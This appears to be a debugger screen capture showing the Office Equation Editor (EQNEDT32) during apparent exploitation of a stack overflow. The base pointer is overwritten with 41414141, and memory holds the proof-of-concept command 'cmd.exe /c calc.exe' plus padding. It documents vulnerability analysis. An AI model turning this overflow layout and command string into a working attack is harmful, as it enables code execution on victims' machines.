 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? 吾 爱 破 解
00411864 E9 07000000 jmp EQNEDT32.00411870
00411869 > 33C0 xor eax,eax
0041186B E9 00000000 jmp EQNEDT32.00411870
00411870 > 5F pop edi EQNEDT32.00430C12
00411871 . 5E pop esi EQNEDT32.00430C12
00411872 . 5B pop ebx EQNEDT32.00430C12
00411873 . C9 leave
00411874 . C3 retn
00411875 $ 55 push ebp
00411876 . 8BEC mov ebp,esp
00411878 . 83EC 08 sub esp,0x8
返回到 00430C12 (EQNEDT32.00430C12)
寄存器 (FPU) < < < < < < < <
EBX 00000006
ESP 0012F1D0
EBP 41414141
ESI 0012F7E4
EDI 0012F380
EIP 00411874 EQNEDT32.00411874
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
地址 HEX 数据 ASCII
0012F1F4 4F 6C 64 20 53 74 79 6C 65 00 00 00 06 00 00 00 Old Style
0012F204 E4 F7 12 00 E0 F5 12 00 00 F3 12 00 00 F3 12 00
0012F214 E4 18 42 00 50 F3 12 00 E0 F5 12 00 E4 F7 12 00
0012F224 06 00 00 00 7F 07 00 00 10 FA 4D 76 00 00 29 00
0012F234 78 E7 2D 00 00 00 00 00 09 00 00 09 00 00 00 00
0012F244 70 E8 2D 00 38 46 2E 00 28 FE 2D 00 38 00 8A 01
0012F254 E0 FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00
0012F264 90 01 00 00 01 00 00 01 00 00 00 00 63 6D 64 2E cmd.
0012F274 65 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 20 exe /c calc.exe
0012F284 41 41 41 41 41 41 41 41 41 41 41 41 79 09 0A B8 AAAAAAAAAAAAy..?
0012F294 02 00 41 41 CB CE CC E5 00 0C 43 00 00 00 29 00 .AA宋体..C...).
0012F2A4 D1 9D 02 76 D5 F1 EF F7 E0 F5 12 00 E4 F7 12 00
0012F2B4 06 00 00 00 DB 9E 02 76 21 00 00 00 1C 00 00 00
0012F2C4 05 00 00 00 01 00 00 00 05 00 00 00 10 00 00 00
0012F2D4 20 00 00 00 90 01 00 00 00 00 00 00 60 00 00 00
0012F2E4 60 00 00 00 1E FF 20 20 FF 00 00 07 86 FF FF FF
0012F2F4 00 00 2D 00 00 00 12 00 00 00 00 00 2C F3 12 00
0012F304 E2 14 42 00 50 F3 12 00 5A 00 03 00 01 00 00 00
0012F314 28 F3 12 00 E0 F5 12 00 E4 F7 12 00 06 00 00 00
0012F324 E4 F7 12 00 00 00 00 00 54 F4 12 00 66 B4 43 00
0012F334 50 F3 12 00 5A 00 03 00 E0 F5 12 00 E4 F7 12 00
0012F344 06 00 00 00 5A 00 03 00 5A 00 FF FF 63 6D 64 2E
0012F354 65 78 65 20 2F 63 20 63 61 6C 63 2E 65 78 65 20 exe /c calc.exe
0012F1D0 00430C12 EQNEDT32.00430C12
0012F1D4 0012F350
0012F1D8 00000000
0012F1DC 0012F1EC ASCII "Bookman Old Style"
0012F1E0 0012F5E0
0012F1E4 0012F7E4
0012F1E8 00000006
0012F1EC 6B6F6F42
0012F1F0 206E616D
0012F1F4 20646C4F
0012F1F8 6C797453
0012F1FC 00000065
0012F200 00000006
0012F204 0012F7E4
0012F208 0012F5E0
0012F20C 0012F300
0012F210 0012F300
0012F214 004218E4 返回到 EQNEDT32.004218E4 来自 EQNEDT32.004115A7
0012F218 0012F350
0012F21C 0012F5E0
0012F220 0012F7E4
0012F224 00000006
0012F228 0000077F
0012F22C 764DFA10 ole32.764DFA10